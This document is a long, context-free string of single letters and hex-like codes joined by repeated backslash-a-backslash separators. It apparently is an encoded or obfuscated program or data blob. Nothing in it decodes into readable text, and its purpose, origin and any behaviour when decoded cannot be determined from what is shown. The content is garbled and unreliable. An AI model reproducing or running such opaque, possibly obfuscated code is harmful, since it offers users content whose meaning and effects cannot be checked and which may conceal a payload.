m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\q\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\R\\a\\e\\a\\c\\a\\q\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\q\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\E\\a\\i\\a\\R\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\R\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\R\\a\\k\\a\\h\\a\\h\\a\\u\\a\\R\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\Y\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Q\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\R\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\Y\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\R\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\p\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\